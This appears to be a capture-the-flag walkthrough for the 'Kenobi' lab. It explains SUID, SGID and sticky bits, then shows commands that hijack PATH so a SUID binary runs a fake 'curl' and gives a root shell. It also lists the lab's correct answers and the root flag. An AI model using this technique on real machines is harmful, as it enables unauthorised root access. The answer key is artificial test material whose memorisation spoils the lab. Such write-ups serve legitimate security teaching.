 Task 4 Privilege Escalation with Path Variable Manipulation
rw-rw-rw-
SUID SGID Sticky Bit
rwSrwSrwT
Lets first understand what what SUID, SGID and Sticky Bits are.
Permission On Files On Directories
SUID Bit User executes the file with permissions of the file owner -
SGID Bit User executes the file with the permission of the group owner. File created in directory gets the same group owner.
Sticky Bit No meaning Users are prevented from deleting files from other users.
Answer the questions below
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your
password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
/usr/bin/menu Correct Answer
Run the binary, how many options appear?
3 Correct Answer
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
kenobi
kenobi
kenobi
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant
that when the /usr/bin/menu binary was run, its using our path variable to find the "curl" binary.. Which is actually a
version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed Correct Answer
What is the root flag (/root/root.txt)?
177b3cd8562289f37382721c28381f02 Correct Answer